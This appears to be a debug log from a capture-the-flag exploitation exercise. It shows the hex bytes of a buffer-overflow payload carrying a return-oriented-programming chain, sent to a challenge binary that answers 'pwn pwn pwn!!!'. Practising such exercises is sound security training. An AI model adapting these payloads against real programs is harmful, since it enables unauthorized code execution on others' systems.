 [DEBUG] Received 0x23 bytes:
    "ROP is easy is'nt it ?\n"
    'Your input :'
[DEBUG] Sent 0x55 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  e0 cc 06 08  d2 91 04 08  │aaaa│aaaa│····│····│
    00000020  80 b1 0e 08  04 00 00 00  00 00 00 00  50 cd 06 08  │····│····│····│P···│
    00000030  d2 91 04 08  03 00 00 00  80 b1 0e 08  10 00 00 00  │····│····│····│····│
    00000040  c0 cd 06 08  d2 91 04 08  01 00 00 00  80 b1 0e 08  │····│····│····│····│
    00000050  10 00 00 00  0a                                     │····│·│
    00000055
[*] Switching to interactive mode
[DEBUG] Received 0x10 bytes:
    00000000  70 77 6e 20  70 77 6e 20  70 77 6e 21  21 21 0a 00  │pwn │pwn │pwn!│!!··│
    00000010
pwn pwn pwn!!!